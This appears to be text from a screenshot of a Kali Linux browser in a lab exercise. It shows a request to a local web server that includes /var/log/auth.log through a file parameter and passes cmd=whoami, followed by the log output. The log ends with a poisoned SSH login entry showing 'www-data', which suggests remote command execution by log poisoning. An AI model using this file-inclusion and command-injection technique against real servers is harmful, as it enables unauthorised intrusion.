 view-source:http://192.168.0.8/console/file.php?file=/var/log/auth.log&cmd=whoami
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
134 May 26 12:55:01 ubuntu CRON[1027]: pam_unix(cron:session): session closed for user root
135 May 26 12:56:01 ubuntu CRON[1030]: pam_unix(cron:session): session opened for user root by (uid=0)
136 May 26 12:56:01 ubuntu CRON[1030]: pam_unix(cron:session): session closed for user root
137 May 26 12:57:01 ubuntu CRON[1033]: pam_unix(cron:session): session opened for user root by (uid=0)
138 May 26 12:57:01 ubuntu CRON[1033]: pam_unix(cron:session): session closed for user root
139 May 26 12:58:01 ubuntu CRON[1036]: pam_unix(cron:session): session opened for user root by (uid=0)
140 May 26 12:58:01 ubuntu CRON[1036]: pam_unix(cron:session): session closed for user root
141 May 26 12:59:01 ubuntu CRON[1040]: pam_unix(cron:session): session opened for user root by (uid=0)
142 May 26 12:59:01 ubuntu CRON[1040]: pam_unix(cron:session): session closed for user root
143 May 26 13:00:02 ubuntu CRON[1043]: pam_unix(cron:session): session opened for user root by (uid=0)
144 May 26 13:00:02 ubuntu CRON[1043]: pam_unix(cron:session): session closed for user root
145 May 26 13:01:01 ubuntu CRON[1046]: pam_unix(cron:session): session opened for user root by (uid=0)
146 May 26 13:01:01 ubuntu CRON[1046]: pam_unix(cron:session): session closed for user root
147 May 26 13:02:01 ubuntu CRON[1050]: pam_unix(cron:session): session opened for user root by (uid=0)
148 May 26 13:02:01 ubuntu CRON[1050]: pam_unix(cron:session): session closed for user root
149 May 26 13:03:01 ubuntu CRON[1053]: pam_unix(cron:session): session opened for user root by (uid=0)
150 May 26 13:03:01 ubuntu CRON[1053]: pam_unix(cron:session): session closed for user root
151 May 26 13:04:01 ubuntu CRON[1073]: pam_unix(cron:session): session opened for user root by (uid=0)
152 May 26 13:04:01 ubuntu CRON[1073]: pam_unix(cron:session): session closed for user root
153 May 26 13:05:01 ubuntu CRON[1077]: pam_unix(cron:session): session opened for user root by (uid=0)
154 May 26 13:05:01 ubuntu CRON[1077]: pam_unix(cron:session): session closed for user root
155 May 26 13:06:01 ubuntu CRON[1080]: pam_unix(cron:session): session opened for user root by (uid=0)
156 May 26 13:06:01 ubuntu CRON[1080]: pam_unix(cron:session): session closed for user root
157 May 26 13:07:01 ubuntu CRON[1087]: pam_unix(cron:session): session opened for user root by (uid=0)
158 May 26 13:07:01 ubuntu CRON[1087]: pam_unix(cron:session): session closed for user root
159 May 26 13:08:01 ubuntu CRON[1093]: pam_unix(cron:session): session opened for user root by (uid=0)
160 May 26 13:08:01 ubuntu CRON[1093]: pam_unix(cron:session): session closed for user root
161 May 26 13:08:59 ubuntu sshd[1096]: Invalid user www-data
162 from 192.168.0.7 port 45459
163 May 26 13:08:59 ubuntu sshd[1096]: pam_unix(sshd:auth): check pass; user unknown
164 May 26 13:08:59 ubuntu sshd[1096]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.0.7
165 May 26 13:09:01 ubuntu sshd[1096]: Failed password for invalid user www-data
166 from 192.168.0.7 port 45459 ssh2
167 May 26 13:09:01 ubuntu sshd[1096]: Connection closed by invalid user www-data
168 192.168.0.7 port 45459 [preauth]
169 May 26 13:09:01 ubuntu CRON[1152]: pam_unix(cron:session): session opened for user root by (uid=0)
170 May 26 13:09:01 ubuntu CRON[1151]: pam_unix(cron:session): session opened for user root by (uid=0)
171 May 26 13:09:01 ubuntu CRON[1151]: pam_unix(cron:session): session closed for user root
172 May 26 13:09:01 ubuntu CRON[1152]: pam_unix(cron:session): session closed for user root
173